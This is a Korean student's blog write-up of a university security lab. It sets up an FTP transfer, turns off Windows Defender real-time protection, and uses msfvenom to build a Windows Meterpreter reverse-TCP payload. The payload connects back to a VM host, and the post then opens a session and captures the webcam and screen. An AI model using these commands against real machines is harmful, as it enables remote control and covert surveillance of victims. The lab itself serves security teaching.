항공대학교 정보보호 수업에서 '박현수'조교님이 진행해주신 실습을 진행하고 정리한 내용입니다.

환경설정

아래 포스팅과 같다

https://persi0815.tistory.com/99

[Security] Kali 이용한 Phishing 실습

항공대학교 정보보호 수업에서 '박현수'조교님이 진행해주신 실습을 진행하고 정리한 내용입니다. Phishing이란? 전자우편 또는 메신저를 사용해서 신뢰할 수 있게 사람 또는 기업이 보낸 메시

persi0815.tistory.com

실습 시나리오

실습 시작

1. 파일 질라 다운로드 - FTP CLIENT 역할

https://filezilla-project.org/download.php?type=client&show_all=1

FTP란, File Transfer Protocol의 약자로, 파일 전송 시스템을 의미한다.

2. vsftpd 설치 - FTP SERVER 역할

sudo apt install vsftpd -y

3. 파일 수정, vsftpd 재시작

vi /etc/vsftpd.conf

1. i로 삽입모드

2. Write_enble = YES 주석제거

3. ESC 후 :wq로 저장 후 저장

systemctl restart vsftpd로 재시직



FileZilla 사이트 관리자 설정, 연결 시도

사용자는 가상머신 내 os 로그인 아이디, 비밀번호는 가상머신 내 os 로그인 비밀번호

전송 설정은 전성모드: 능동형으로, 문자셋은 UTF-8로 설정

연결 시도 -> 성공

호스트는 내 vm ip (ip addr혹은 ifconfig통해 알 수 있음)



Window 보안 실시간 보호 기능 해지

실습 끝난뒤 꼭 다시 설정해주자

바이러스 핸들러 만들기

내 디렉토리(/home/kali)에 아래 handler.rc 파일 만들고 저장

바이러스 생성

1. systemctl start postgresql로 postgresql 시작 -> metasplit를 빠르게 사용하도록 도와줌

2. msfconsole -v로 virus 만드는 라이브러리 버전 확인

3. msfvenom -p windows/meterpreter/reverse_tcp LHOST=(내 VM 아이피) LPORT=(원하는 포트) -f exe > (파일 이름).exe

ex) msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f exe > virus.exe

(위 사진과 연계되도록)

바이러스 실행

virus.exe를 가상 pc에서 내 컴퓨터로 drag and drop

msfconsole -r handler.rc로 실행

내 pc에서 virus.exe 실행 (화면상의 변화는 없음)

세션 연결

sessions -i 1

캠 챕쳐 => webcam_snap

화면 캡쳐 => screenshot

'Security' 카테고리의 다른 글

| [Security] Kali 이용한 Password Cracking 실습 (0) | 2024.11.21 |

|---|---|

| [Security] Kali 이용한 Phishing 실습 (0) | 2024.11.20 |

| [Security] The five stages of penetration testing (0) | 2024.11.08 |

| [Security/Java] AES 알고리즘 개념 이해 & 구현하기 (0) | 2024.11.08 |